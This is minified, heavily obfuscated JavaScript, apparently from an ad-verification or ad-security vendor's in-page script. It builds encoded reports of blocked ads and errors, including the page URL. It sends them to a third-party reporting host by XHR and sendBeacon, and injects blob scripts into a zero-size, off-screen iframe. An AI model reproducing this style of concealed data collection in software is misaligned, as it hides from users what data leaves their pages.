    (function(_0x34c628,_0xa7ec94){var _0xc66176=_0x59b3,_0x3f0df7=_0x34c628();while(!![]){try{var _0x475bb8=-parseInt(_0xc66176(0x1d4))/0x1+parseInt(_0xc66176(0x1be))/0x2+parseInt(_0xc66176(0x1d6))/0x3*(-parseInt(_0xc66176(0x1c7))/0x4)+parseInt(_0xc66176(0x1bd))/0x5*(-parseInt(_0xc66176(0x1cf))/0x6)+parseInt(_0xc66176(0x1ca))/0x7+-parseInt(_0xc66176(0x1d1))/0x8+-parseInt(_0xc66176(0x1c0))/0x9*(-parseInt(_0xc66176(0x1d3))/0xa);if(_0x475bb8===_0xa7ec94)break;else _0x3f0df7['push'](_0x3f0df7['shift']());}catch(_0x40731c){_0x3f0df7['push'](_0x3f0df7['shift']());}}}(_0xea2c,0xd90b7));function _0x59b3(_0x2403cd,_0x420283){var _0xea2cd4=_0xea2c();return _0x59b3=function(_0x59b39d,_0x14f8bb){_0x59b39d=_0x59b39d-0x1bc;var _0x3f8451=_0xea2cd4[_0x59b39d];if(_0x59b3['mFToXs']===undefined){var _0x46b16b=function(_0x1b5eff){var _0x175503='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x560663='',_0x3767e7='';for(var _0x1937a0=0x0,_0x1b6a83,_0x5763e1,_0x1104a0=0x0;_0x5763e1=_0x1b5eff['charAt'](_0x1104a0++);~_0x5763e1&&(_0x1b6a83=_0x1937a0%0x4?_0x1b6a83*0x40+_0x5763e1:_0x5763e1,_0x1937a0++%0x4)?_0x560663+=String['fromCharCode'](0xff&_0x1b6a83>>(-0x2*_0x1937a0&0x6)):0x0){_0x5763e1=_0x175503['indexOf'](_0x5763e1);}for(var _0x19ee32=0x0,_0x539bb0=_0x560663['length'];_0x19ee32<_0x539bb0;_0x19ee32++){_0x3767e7+='%'+('00'+_0x560663['charCodeAt'](_0x19ee32)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3767e7);};_0x59b3['BPvXLf']=_0x46b16b,_0x2403cd=arguments,_0x59b3['mFToXs']=!![];}var _0x46f3c9=_0xea2cd4[0x0],_0xc589e8=_0x59b39d+_0x46f3c9,_0xacf735=_0x2403cd[_0xc589e8];return !_0xacf735?(_0x3f8451=_0x59b3['BPvXLf'](_0x3f8451),_0x2403cd[_0xc589e8]=_0x3f8451):_0x3f8451=_0xacf735,_0x3f8451;},_0x59b3(_0x2403cd,_0x420283);}function _0x1b5eff(_0x560663){var _0xb3b4d0=_0x59b3;return Object[_0xb3b4d0(0x1d0)](_0x560663)[_0xb3b4d0(0x1cd)](function(_0x3767e7){return _0x560663[_0x3767e7]===!![];});}function _0x175503(_0x1937a0){var _0x226dd4=_0x59b3,_0x1b6a83=[_0x226dd4(0x1c4),_0x226dd4(0x1cb),_0x226dd4(0x1c9),_0x226dd4(0x1bf),_0x226dd4(0x1c1),_0x226dd4(0x1ce),_0x226dd4(0x1c5),_0x226dd4(0x1c3)],_0x5763e1={'enabledFlags':_0x1b5eff(_0x1937a0)};for(var _0x1104a0=0x0;_0x1104a0<_0x1b6a83[_0x226dd4(0x1c6)];_0x1104a0++){var _0x19ee32=_0x1b6a83[_0x1104a0];if(_0x1937a0[_0x19ee32]!==undefined&&_0x1937a0[_0x19ee32]!==null){_0x5763e1[_0x226dd4(0x1c2)]=_0x19ee32,_0x5763e1[_0x226dd4(0x1d5)]=_0x1937a0[_0x19ee32][_0x226dd4(0x1d2)]||_0x1937a0[_0x19ee32][_0x226dd4(0x1c8)];break;}}return !_0x5763e1[_0x226dd4(0x1c2)]&&window[_0x226dd4(0x1bc)]&&(_0x5763e1[_0x226dd4(0x1c2)]=Object[_0x226dd4(0x1d0)](window[_0x226dd4(0x1bc)])[0x0]+_0x226dd4(0x1cc),_0x5763e1[_0x226dd4(0x1d5)]='v2'),_0x5763e1;}function _0xea2c(){var _0x29c72b=['mtHzyMTXu2S','A2v5CW','ntu0odeYoeTcugTTuG','zxHLy192zxi','odCXnJKWzhHYDwnq','nJKZmdq5wMfYsfzQ','Aw50zwDYyxrPB25wzxjZAw9U','m3bptezwuq','x2nSCM0','mJGYmda0mhLMsLj3wG','odq4mdm0DwPvq0DO','BxnU','nda1Cu9mCwDH','yxHLBa','Aw50zwDYyxrPB25uExbL','CMLUz2LLCG','z3b0x2fUzf9WCMvIAwq','yxn0','BgvUz3rO','mZC0nda4nerMC0f6va','Aw50zwDYyxrPB25FDMvYC2LVBG','ChjLyMLK','mZG5otaYmvvqBLv2vW','z3b0','lxyY','zMLSDgvY','BMf0AxzL'];_0xea2c=function(){return _0x29c72b;};return _0xea2c();}

    var _0xbc73da=_0x1527;(function(_0x57ba9b,_0x592b6b){var _0x73966b=_0x1527,_0x527814=_0x57ba9b();while(!![]){try{var _0x25992e=parseInt(_0x73966b(0x19b))/0x1*(parseInt(_0x73966b(0x183))/0x2)+parseInt(_0x73966b(0x1a8))/0x3*(parseInt(_0x73966b(0x186))/0x4)+-parseInt(_0x73966b(0x19e))/0x5*(parseInt(_0x73966b(0x1ae))/0x6)+parseInt(_0x73966b(0x18f))/0x7*(-parseInt(_0x73966b(0x16f))/0x8)+-parseInt(_0x73966b(0x19d))/0x9+parseInt(_0x73966b(0x17e))/0xa*(-parseInt(_0x73966b(0x184))/0xb)+parseInt(_0x73966b(0x1af))/0xc*(parseInt(_0x73966b(0x197))/0xd);if(_0x25992e===_0x592b6b)break;else _0x527814['push'](_0x527814['shift']());}catch(_0x2ceff6){_0x527814['push'](_0x527814['shift']());}}}(_0x49c6,0x96f25));var _0x53c3c1=XMLHttpRequest,_0x2e4ec4=window[_0xbc73da(0x1a9)]&&window[_0xbc73da(0x1a9)][_0xbc73da(0x1b5)]&&window[_0xbc73da(0x1a9)][_0xbc73da(0x1b5)][_0xbc73da(0x1b1)](window[_0xbc73da(0x1a9)]),_0x34c762=(function(){var _0x37bf96=_0xbc73da;function _0xeefb1e(_0x34f015){var _0x3ff664=_0x1527,_0x5a8198=_0x34f015[_0x3ff664(0x1b6)],_0x37f5ff=_0x34f015[_0x3ff664(0x16c)],_0x5ddf55=_0x34f015[_0x3ff664(0x1a2)],_0x1c29f2=_0x34f015[_0x3ff664(0x1b8)];this[_0x3ff664(0x1c1)]({'isBlockedReport':_0x5a8198,'videoErrors':_0x37f5ff,'context':_0x5ddf55,'useSafeframeMode':_0x1c29f2});}return _0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x1c1)]=function(_0x3427a3){var _0x161e4c=_0x37bf96,_0x47906c=_0x3427a3[_0x161e4c(0x1b6)],_0x2345cc=_0x3427a3[_0x161e4c(0x16c)],_0x1aeb06=_0x3427a3[_0x161e4c(0x1a2)],_0x193bc5=_0x3427a3[_0x161e4c(0x1b8)],_0x20121e={};_0x20121e['u']=this[_0x161e4c(0x1b0)](_0x1aeb06),_0x20121e['bd']=_0x1aeb06['bd'],_0x20121e['id']=_0x1aeb06['id'],_0x20121e['e']=_0x47906c?'b':'l',_0x20121e['uh']=_0x1aeb06[_0x161e4c(0x196)]||_0x1aeb06['d']&&_0x1aeb06['d']['wh']&&_0x161e4c(0x187)+_0x1aeb06['d']['wh']||_0x161e4c(0x188);_0x1aeb06[_0x161e4c(0x19c)]&&(_0x20121e['id']=_0x20121e['id']||Object[_0x161e4c(0x1a3)](null),_0x20121e['id'][_0x161e4c(0x1c0)]=_0x1aeb06[_0x161e4c(0x19c)]);var _0x365d9a=_0x1aeb06[_0x161e4c(0x185)];if(_0x365d9a){var _0x1447ea={'f':_0x365d9a[_0x161e4c(0x171)],'t':_0x365d9a[_0x161e4c(0x17a)],'v':_0x365d9a[_0x161e4c(0x19a)]};_0x20121e['id']=_0x20121e['id']||Object[_0x161e4c(0x1a3)](null),_0x20121e['id'][_0x161e4c(0x18b)]=_0x1447ea;}_0x1aeb06[_0x161e4c(0x175)]!==undefined&&(_0x20121e['id'][_0x161e4c(0x175)]=_0x1aeb06[_0x161e4c(0x175)]);_0x20121e['id'][_0x161e4c(0x18e)]=_0x20121e['id'][_0x161e4c(0x18e)]||_0x1aeb06[_0x161e4c(0x18e)];var _0x5d5b91=_0x1aeb06[_0x161e4c(0x189)]||null,_0x2b4383=!!_0x5d5b91&&!!_0x20121e['id'];if(_0x2b4383&&_0x5d5b91[_0x161e4c(0x1bb)])_0x20121e['id'][_0x161e4c(0x177)]=null,_0x20121e['id'][_0x161e4c(0x1bb)]=_0x5d5b91[_0x161e4c(0x1bb)],_0x20121e['id'][_0x161e4c(0x1a0)]=_0x5d5b91[_0x161e4c(0x1a0)];else _0x2b4383&&(_0x20121e['id'][_0x161e4c(0x177)]=_0x5d5b91[_0x161e4c(0x198)]||_0x5d5b91[_0x161e4c(0x17c)]||_0x5d5b91[_0x161e4c(0x1b4)]||_0x5d5b91);_0x20121e['tt']='t',_0x20121e[_0x161e4c(0x1ad)]=new Date()[_0x161e4c(0x192)]()+Math[_0x161e4c(0x1ac)]();_0x2345cc&&(_0x20121e[_0x161e4c(0x18c)]=_0x2345cc);var _0x217617=config[_0x161e4c(0x193)]+_0x161e4c(0x170),_0x1830c8=![],_0x18d3f4=_0x161e4c(0x1bd),_0x1f4800=_0x1aeb06[_0x161e4c(0x17f)]&&!!_0x2e4ec4,_0xde1434=!_0x1f4800&&_0x193bc5,_0x144945=_0x1f4800&&!_0xde1434;try{var _0x3387b5=null;try{_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));var _0x33ba5a=0x9c40;if(_0x144945&&_0x3387b5[_0x161e4c(0x1b2)]>_0x33ba5a){_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x20121e['bd'][_0x161e4c(0x1b7)]||'';if(_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x1b2)]>_0x33ba5a){var _0x1ea4eb=_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x1b2)]-_0x33ba5a;while(!this[_0x161e4c(0x18a)](_0x20121e['bd'][_0x161e4c(0x1b7)],_0x1ea4eb,!![])){_0x1ea4eb++;}_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x180)](_0x1ea4eb);}_0x20121e['bd']['ar']=_0x18d3f4,_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));}}catch(_0x5b81f0){_0x1830c8=!![],this[_0x161e4c(0x176)](_0x5b81f0,{'label':_0x161e4c(0x1c1),'isFailedToEncode':_0x1830c8}),_0x20121e['bd']&&(_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x18d3f4,_0x20121e['bd']['ar']=_0x18d3f4,_0x20121e['bd'][_0x161e4c(0x199)]=_0x18d3f4),_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));}if(_0x1f4800){var _0xc43733=_0x2e4ec4(_0x217617,_0x3387b5);!_0xc43733&&this[_0x161e4c(0x19f)](_0x217617,_0x3387b5,_0x47906c);}else this[_0x161e4c(0x19f)](_0x217617,_0x3387b5,_0x47906c);}catch(_0x4190bf){this[_0x161e4c(0x176)](_0x4190bf,{'label':_0x161e4c(0x1a4)});}},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x18a)]=function(_0x4d59f9,_0x5ce558,_0x3f332d){var _0x3409cc=_0x37bf96,_0x1f4769=_0x4d59f9[_0x3409cc(0x1ab)](_0x5ce558);return _0x1f4769==''||(_0x3f332d?!!_0x1f4769[_0x3409cc(0x191)](/[^a-zA-Z0-9-_]/):!!_0x1f4769[_0x3409cc(0x191)](/[^a-zA-Z0-9]/));},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x1b0)]=function(_0x1d274f){var _0xe66479=_0x37bf96;if(_0x1d274f&&_0x1d274f[_0xe66479(0x1a1)])return _0x1d274f[_0xe66479(0x1a1)];try{return window[_0xe66479(0x178)][_0xe66479(0x1a5)][_0xe66479(0x17d)];}catch(_0x26ef5c){return document[_0xe66479(0x195)];}},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x19f)]=function(_0x372ff2,_0x8aa86f,_0x4880d4){var _0x4913ae=_0x37bf96,_0x5ce52c=this,_0x4673a4=new _0x53c3c1();_0x4673a4[_0x4913ae(0x1ba)]=function(_0x246b7b){var _0x4ec5fd=_0x4913ae;_0x5ce52c[_0x4ec5fd(0x176)](new Error(_0x4ec5fd(0x190)),{'label':_0x4ec5fd(0x16b),'error':_0x246b7b?_0x246b7b[_0x4ec5fd(0x172)]():'na'});};var _0x16e476=_0x4880d4?![]:!![];_0x4673a4[_0x4913ae(0x173)](_0x4913ae(0x194),_0x372ff2,_0x16e476),_0x4673a4[_0x4913ae(0x1be)](_0x8aa86f);},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x176)]=function(_0x4536e0,_0x56ea5f){var _0x3f1d6b=_0x37bf96,_0x344651=config[_0x3f1d6b(0x182)]&&parseFloat(config[_0x3f1d6b(0x182)]);if(isNaN(_0x344651)||Math[_0x3f1d6b(0x1ac)]()>_0x344651)return;_0x4536e0&&(_0x56ea5f[_0x3f1d6b(0x16e)]=_0x4536e0[_0x3f1d6b(0x1b3)]);_0x56ea5f[_0x3f1d6b(0x1aa)]=_0x3f1d6b(0x18d);var _0x5305f5=config&&config[_0x3f1d6b(0x1a7)];_0x56ea5f[_0x3f1d6b(0x17b)]=_0x5305f5,_0x56ea5f[_0x3f1d6b(0x17b)]=_0x56ea5f[_0x3f1d6b(0x17b)]||'2',_0x56ea5f['uh']=_0x56ea5f['uh']||_0x3f1d6b(0x188),_0x56ea5f[_0x3f1d6b(0x196)]=_0x56ea5f['uh'],_0x56ea5f[_0x3f1d6b(0x16d)]=config[_0x3f1d6b(0x1a6)],_0x56ea5f[_0x3f1d6b(0x1b9)]=this[_0x3f1d6b(0x1b0)]();var _0x2ba183=JSON[_0x3f1d6b(0x1bf)]({'sendUrl':_0x3f1d6b(0x179),'payload':_0x56ea5f});_0x2ba183=btoa(_0x2ba183);var _0x171a9b=new _0x53c3c1(),_0x218d63=config[_0x3f1d6b(0x193)]||_0x3f1d6b(0x1bc);_0x171a9b[_0x3f1d6b(0x173)](_0x3f1d6b(0x194),_0x218d63+_0x3f1d6b(0x174)),_0x56ea5f=btoa(JSON[_0x3f1d6b(0x1bf)](_0x56ea5f)),_0x171a9b[_0x3f1d6b(0x1be)](_0x56ea5f);},_0xeefb1e;}());function _0x49c6(){var _0x49ad9c=['DhbPza','nJvzC0zIwvO','DgntDhjPBMC','DgfN','Aw50zwDYyxrPB25wzxjZAw9U','mJnPANLXAee','y21WsgvHBhrOt2jQ','mtaYotaWnJb6uwPIExC','mJv2rM5Jyxq','C2vUzefQyxHdywXS','z3bWq21Wrgf0yq','CgfNzvvsta','y29UDgv4Da','y3jLyxrL','DgvSzw1LDhj5sw52B2nHDg9Y','Bg9JyxrPB24','ChjVCgvYDhLjza','zxHLy192zxi','m2nSv1PNva','BMf2AwDHDg9Y','C3jJ','y2HHCKf0','CMfUzg9T','zgvIDwDjza','nJC5mdKYs1fSCLrW','ntCZmdCWognXy2fOrW','z2v0ugfNzvvYBa','yMLUza','BgvUz3rO','BwvZC2fNzq','DxnWu3rYAw5N','C2vUzejLywnVBG','AxncBg9JA2vKuMvWB3j0','AhrTBa','DxnLu2fMzwzYyw1Ltw9Kzq','DxjS','B25LCNjVCG','z3bWu3rYAw5N','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','pceTlsbODg1SigLZihrVBYbSyxjNzsaTlt4','C2vUza','C3rYAw5NAwz5','y21WsgvHBhrO','C3vIBwL0vMLKzw9gAw5KAw5NCW','C3vIBwL0vMLKzw9gAw5KAw5NCZPHAMf4','DMLKzw9fCNjVCNm','ChjVCgvYDhLFAwq','BxnN','mtiXndKWnerLD29Asq','l2XVzW','zw5HyMXLzezSywDZ','Dg9tDhjPBMC','B3bLBG','l3DLCNjVCG','z3bJ','yNvPBgrxzxjYB3i','y29UC2vUDa','Dg9W','D2vYCM9Y','Aw50zwDYyxrPB25uExbL','Aw50x3zLCNnPB24','y29UC2vUDerHDge','AhjLzG','odG5mhz4DKLrqq','AxnyrG','C3vIC3rY','ChjVDg90ExbL','DNnuu2fTCgXL','ndu2nJzWAwftAKK','nta3mwfTAfPHvG','Aw50zwDYyxrPB25ezxrHAwXZ','mteXotK2nfn4sevxDa','D3rF','D3rFBM90x2vZDgfIBgLZAgvK','y21Wrgf0yq','AxnoB25bBhbOyw51Buf0','Aw50zwC','DMLKzw9FzxjYB3jZ','DMLKzw8UANm','DhbFy3jPza','mJfhrMHkBKu','Bg9NigvUzhbVAw50igzHAwXLza','Bwf0y2G','z2v0vgLTzq','ywrtzxj2zxi','ue9tva','CMvMzxjYzxi'];_0x49c6=function(){return _0x49ad9c;};return _0x49c6();}function _0x1527(_0x570305,_0xf5493a){var _0x49c6ae=_0x49c6();return _0x1527=function(_0x152724,_0x30bfa9){_0x152724=_0x152724-0x16b;var _0x5d4135=_0x49c6ae[_0x152724];if(_0x1527['KFlJDm']===undefined){var _0x605ddc=function(_0x53c3c1){var _0x2e4ec4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34c762='',_0xeefb1e='';for(var _0x34f015=0x0,_0x5a8198,_0x37f5ff,_0x5ddf55=0x0;_0x37f5ff=_0x53c3c1['charAt'](_0x5ddf55++);~_0x37f5ff&&(_0x5a8198=_0x34f015%0x4?_0x5a8198*0x40+_0x37f5ff:_0x37f5ff,_0x34f015++%0x4)?_0x34c762+=String['fromCharCode'](0xff&_0x5a8198>>(-0x2*_0x34f015&0x6)):0x0){_0x37f5ff=_0x2e4ec4['indexOf'](_0x37f5ff);}for(var _0x1c29f2=0x0,_0x3427a3=_0x34c762['length'];_0x1c29f2<_0x3427a3;_0x1c29f2++){_0xeefb1e+='%'+('00'+_0x34c762['charCodeAt'](_0x1c29f2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xeefb1e);};_0x1527['fytCqL']=_0x605ddc,_0x570305=arguments,_0x1527['KFlJDm']=!![];}var _0x1d1bfa=_0x49c6ae[0x0],_0xb9f6d1=_0x152724+_0x1d1bfa,_0x463660=_0x570305[_0xb9f6d1];return !_0x463660?(_0x5d4135=_0x1527['fytCqL'](_0x5d4135),_0x570305[_0xb9f6d1]=_0x5d4135):_0x5d4135=_0x463660,_0x5d4135;},_0x1527(_0x570305,_0xf5493a);}

    var _0x3d97c0=_0x2c97;(function(_0x561412,_0x22f913){var _0x178d64=_0x2c97,_0x42f2d6=_0x561412();while(!![]){try{var _0x2a5e0e=parseInt(_0x178d64(0xb0))/0x1*(parseInt(_0x178d64(0xac))/0x2)+-parseInt(_0x178d64(0xaf))/0x3*(-parseInt(_0x178d64(0xb9))/0x4)+parseInt(_0x178d64(0xc0))/0x5+-parseInt(_0x178d64(0xb5))/0x6+parseInt(_0x178d64(0xb7))/0x7+-parseInt(_0x178d64(0xb1))/0x8+parseInt(_0x178d64(0xab))/0x9*(-parseInt(_0x178d64(0xae))/0xa);if(_0x2a5e0e===_0x22f913)break;else _0x42f2d6['push'](_0x42f2d6['shift']());}catch(_0x1894c7){_0x42f2d6['push'](_0x42f2d6['shift']());}}}(_0x493c,0x94075));function _0x2c97(_0x2e194a,_0x4bd6e1){var _0x493c20=_0x493c();return _0x2c97=function(_0x2c9710,_0x5f2493){_0x2c9710=_0x2c9710-0xa9;var _0x474c57=_0x493c20[_0x2c9710];if(_0x2c97['YcqFuW']===undefined){var _0x2a7c14=function(_0x3e1ec2){var _0x40481c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x98c5d4='',_0x491508='';for(var _0x16ea93=0x0,_0x89dc97,_0x5608a9,_0x47ae86=0x0;_0x5608a9=_0x3e1ec2['charAt'](_0x47ae86++);~_0x5608a9&&(_0x89dc97=_0x16ea93%0x4?_0x89dc97*0x40+_0x5608a9:_0x5608a9,_0x16ea93++%0x4)?_0x98c5d4+=String['fromCharCode'](0xff&_0x89dc97>>(-0x2*_0x16ea93&0x6)):0x0){_0x5608a9=_0x40481c['indexOf'](_0x5608a9);}for(var _0x565a54=0x0,_0x2472d3=_0x98c5d4['length'];_0x565a54<_0x2472d3;_0x565a54++){_0x491508+='%'+('00'+_0x98c5d4['charCodeAt'](_0x565a54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x491508);};_0x2c97['xjqXBU']=_0x2a7c14,_0x2e194a=arguments,_0x2c97['YcqFuW']=!![];}var _0x24ba4c=_0x493c20[0x0],_0x56eb1e=_0x2c9710+_0x24ba4c,_0x56f4c9=_0x2e194a[_0x56eb1e];return !_0x56f4c9?(_0x474c57=_0x2c97['xjqXBU'](_0x474c57),_0x2e194a[_0x56eb1e]=_0x474c57):_0x474c57=_0x56f4c9,_0x474c57;},_0x2c97(_0x2e194a,_0x4bd6e1);}var _0x3e1ec2=window[_0x3d97c0(0xbc)];function _0x493c(){var _0x5a6f7c=['y3jLyxrLt2jQzwn0vvjm','C2nYAxb0','ntG2nJu0mev5wxfWta','AwzYyw1L','zg9JDw1LBNq','ntu4Afb6s1Hz','mZK0mZy0C2vjyMvz','yxbWBgLJyxrPB24VAMf2yxnJCMLWDa','mJCXmZyWqNvUr05e','mta3mJCXnKHlueHfEq','mu1PyMDUBa','mJGWnZuYohvisvbdzW','y3nZvgv4Da','D2LKDgG6mdTOzwLNAhq6mdTKAxnWBgf5oM5VBMu7Cg9ZAxrPB246zML4zwq7BgvMDdOTotK5ChG7Dg9WoI05otLWEdS','yM9KEq','mtiWodCZnKnXDunmra','yxbWzw5Kq2HPBgq','nti4ody0men4z1jLEa','y29UDgvUDfDPBMrVDW','oef4Awf3tq','y3jLyxrLrwXLBwvUDa','C3r5Bgu','qMXVyG','C3jJ'];_0x493c=function(){return _0x5a6f7c;};return _0x493c();}function _0x40481c(_0x98c5d4,_0x491508){var _0xad812=_0x3d97c0,_0x16ea93=_0x98c5d4[_0xad812(0xba)](_0xad812(0xa9));_0x16ea93[_0xad812(0xbb)][_0xad812(0xb2)]=_0xad812(0xb3);var _0x89dc97=_0x98c5d4,_0x5608a9=_0x89dc97[_0xad812(0xb4)];if(!_0x5608a9)return;_0x5608a9[_0xad812(0xb6)](_0x16ea93);var _0x47ae86=new _0x3e1ec2([_0x491508],{'type':_0xad812(0xad)}),_0x565a54=URL[_0xad812(0xbe)](_0x47ae86),_0x2472d3=_0x16ea93[_0xad812(0xb8)][_0xad812(0xaa)][_0xad812(0xba)](_0xad812(0xbf));return _0x2472d3[_0xad812(0xbd)]=_0x565a54,_0x16ea93[_0xad812(0xb8)][_0xad812(0xaa)][_0xad812(0xb4)][_0xad812(0xb6)](_0x2472d3),{'ifr':_0x16ea93,'scr':_0x565a54};}var cdi=_0x40481c;

    function _0x2773(){var _0x4f3768=['Bg9JyxrPB24','DMfYignVBw1gCMfTzsa9ihDPBMrVDY5WyxjLBNqUzNjHBwvZlMnUzNrdB21ToW','iIWGiIOIktS','zg9JDw1LBNq','ywrtzxj2zxi','ywrKAxrPB25HBerHDge','C2vUzejLywnVBG','ChjVCgvYDhLFAwq','y29Uy2f0','CMvTB3zLq2HPBgq','nta1odGZEe9bz2TU','Aw50zwDYyxrPB25FDMvYC2LVBG','mtKWodi1BufmwuDq','CMv2B2TLt2jQzwn0vvjm','nJK1mZCZogfIyvzOuW','y25MDdPLCNi','mte0mZDquMrPEwq','z3b0x2fUzf9WCMvIAwq','DxjS','CgfYzw50','yMLUza','yxbWBhK','y29TBuzYyw1LlNbVC3rnzxnZywDLkci','Dg9tDhjPBMC','mJzWENDvt2e','BgfIzwW','l3DLCNjVCG','ndHyzvjSrxu','ChjVCgvYDhLjza','mZuYodKWoxP4ELPQtq','Cgf5Bg9Hza','AwzY','Aw50x3zLCNnPB24','y3jLyxrL','AxniAwDOuMLZA0vYCM9Y','C2nY','C3jJ','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','mtbIBKjUsMG','nti1mJiYmuzHBePAyG','otuWmJu5su9iyxbX','nefPDMz0Da','D2vYCM9Y','otbirKD1q08','C3rYAw5NAwz5','mtzcCuniuwe','D3rFBM90x2vZDgfIBgLZAgvK'];_0x2773=function(){return _0x4f3768;};return _0x2773();}function _0x3a13(_0x58178d,_0x5d7b1d){var _0x2773dc=_0x2773();return _0x3a13=function(_0x3a135d,_0x33ee64){_0x3a135d=_0x3a135d-0x135;var _0x484167=_0x2773dc[_0x3a135d];if(_0x3a13['XHZfnz']===undefined){var _0x164d76=function(_0x533f44){var _0x345088='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x222b59='',_0x1ac06a='';for(var _0x4c8773=0x0,_0x21ac31,_0x483030,_0x59281a=0x0;_0x483030=_0x533f44['charAt'](_0x59281a++);~_0x483030&&(_0x21ac31=_0x4c8773%0x4?_0x21ac31*0x40+_0x483030:_0x483030,_0x4c8773++%0x4)?_0x222b59+=String['fromCharCode'](0xff&_0x21ac31>>(-0x2*_0x4c8773&0x6)):0x0){_0x483030=_0x345088['indexOf'](_0x483030);}for(var _0x2b74ad=0x0,_0x5b2025=_0x222b59['length'];_0x2b74ad<_0x5b2025;_0x2b74ad++){_0x1ac06a+='%'+('00'+_0x222b59['charCodeAt'](_0x2b74ad)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ac06a);};_0x3a13['NlpWGh']=_0x164d76,_0x58178d=arguments,_0x3a13['XHZfnz']=!![];}var _0xf2e7a5=_0x2773dc[0x0],_0x9dc05a=_0x3a135d+_0xf2e7a5,_0x380752=_0x58178d[_0x9dc05a];return !_0x380752?(_0x484167=_0x3a13['NlpWGh'](_0x484167),_0x58178d[_0x9dc05a]=_0x484167):_0x484167=_0x380752,_0x484167;},_0x3a13(_0x58178d,_0x5d7b1d);}var _0x316a1d=_0x3a13;(function(_0xafa6b8,_0xe55a19){var _0x3cf0fc=_0x3a13,_0x13e00e=_0xafa6b8();while(!![]){try{var _0x4bea53=-parseInt(_0x3cf0fc(0x150))/0x1*(parseInt(_0x3cf0fc(0x158))/0x2)+-parseInt(_0x3cf0fc(0x139))/0x3*(-parseInt(_0x3cf0fc(0x13a))/0x4)+parseInt(_0x3cf0fc(0x14c))/0x5*(-parseInt(_0x3cf0fc(0x13c))/0x6)+parseInt(_0x3cf0fc(0x14a))/0x7*(parseInt(_0x3cf0fc(0x13e))/0x8)+-parseInt(_0x3cf0fc(0x15d))/0x9*(parseInt(_0x3cf0fc(0x137))/0xa)+-parseInt(_0x3cf0fc(0x14e))/0xb+parseInt(_0x3cf0fc(0x15b))/0xc*(parseInt(_0x3cf0fc(0x138))/0xd);if(_0x4bea53===_0xe55a19)break;else _0x13e00e['push'](_0x13e00e['shift']());}catch(_0x496f07){_0x13e00e['push'](_0x13e00e['shift']());}}}(_0x2773,0x510a8));var _0x533f44=navigator[_0x316a1d(0x146)][_0x316a1d(0x154)](navigator);function sendWerror(_0x222b59,_0x1ac06a,_0x4c8773){var _0x1bf0aa=_0x316a1d;try{var _0x21ac31=Object[_0x1bf0aa(0x161)](null);_0x21ac31[_0x1bf0aa(0x135)]=_0x1ac06a[_0x1bf0aa(0x135)],_0x21ac31[_0x1bf0aa(0x159)]=_0x1ac06a[_0x1bf0aa(0x159)],_0x21ac31[_0x1bf0aa(0x152)]=top[_0x1bf0aa(0x140)][_0x1bf0aa(0x157)](),_0x21ac31[_0x1bf0aa(0x162)]=!![],_0x21ac31['uh']=_0x1bf0aa(0x13f);var _0x483030=_0x222b59&&_0x222b59[_0x1bf0aa(0x15c)];_0x21ac31[_0x1bf0aa(0x147)]=_0x483030,_0x21ac31[_0x1bf0aa(0x160)]=_0x222b59[_0x1bf0aa(0x151)]?_0x222b59[_0x1bf0aa(0x151)][_0x1bf0aa(0x14b)]:null,_0x21ac31[_0x1bf0aa(0x15e)]=JSON[_0x1bf0aa(0x13d)](_0x1ac06a[_0x1bf0aa(0x145)]||{});if(_0x4c8773)_0x345088(_0x222b59,_0x21ac31);else {var _0x59281a=findCommFrameWindow(window,_0x222b59,![]);if(_0x59281a){var _0x2b74ad=''[_0x1bf0aa(0x148)](_0x1bf0aa(0x14f),':')[_0x1bf0aa(0x148)](_0x483030),_0x5b2025=JSON[_0x1bf0aa(0x13d)]({'sendUrl':_0x1bf0aa(0x13b),'payload':_0x21ac31}),_0x459a35=btoa(_0x5b2025),_0x3f83ec=_0x1bf0aa(0x141)+_0x1bf0aa(0x156)+_0x2b74ad+_0x459a35+_0x1bf0aa(0x142),_0x5bf8be=cdi(_0x59281a[_0x1bf0aa(0x153)][_0x1bf0aa(0x143)],_0x3f83ec);document[_0x1bf0aa(0x149)](_0x5bf8be[_0x1bf0aa(0x15f)]),URL[_0x1bf0aa(0x14d)](_0x5bf8be[_0x1bf0aa(0x163)]);}else _0x345088(_0x222b59,_0x21ac31);}}catch(_0x4ecb09){}}function _0x345088(_0x1ef89a,_0x1b4323){var _0xbdfd00=_0x316a1d,_0x587010=_0x1ef89a&&_0x1ef89a[_0xbdfd00(0x144)]||_0xbdfd00(0x136);_0x533f44[_0xbdfd00(0x155)](null,[''[_0xbdfd00(0x148)](_0x587010,_0xbdfd00(0x15a)),btoa(JSON[_0xbdfd00(0x13d)](_0x1b4323))]);}

